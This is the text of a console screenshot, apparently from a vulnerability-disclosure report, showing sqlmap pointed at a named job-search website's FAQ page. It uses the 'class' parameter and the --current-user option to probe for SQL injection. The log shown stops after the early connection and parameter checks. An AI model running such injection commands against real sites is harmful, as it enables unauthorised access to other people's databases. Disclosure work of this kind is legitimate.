 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://www.medejob.com/jobseeker/stage/FAQ_Ques
tion.aspx?class=6" --current-user
sqlmap {1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:21:10
[01:21:11] [INFO] testing connection to the target URL
[01:21:13] [INFO] heuristics detected web page charset 'ISO-8859-2'
[01:21:15] [WARNING] reflective value(s) found and filtering out
[01:21:16] [INFO] testing if the target URL is stable
[01:21:17] [INFO] target URL is stable
[01:21:17] [INFO] testing if GET parameter 'class' is dynamic
www.wooyun.org
[01:21:19] [INFO] confirming that GET parameter 'class' is dynamic